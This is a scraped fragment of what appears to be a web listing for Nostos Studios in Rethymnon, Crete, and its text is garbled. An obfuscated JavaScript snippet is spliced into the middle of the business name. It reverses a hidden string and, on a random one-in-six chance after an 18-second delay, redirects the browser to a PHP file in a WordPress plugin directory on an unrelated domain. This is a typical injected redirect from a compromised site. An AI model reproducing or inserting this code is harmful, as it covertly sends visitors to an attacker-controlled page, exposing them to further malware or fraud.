 Nos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Studios in Rethymnon City, Rethymnon, Crete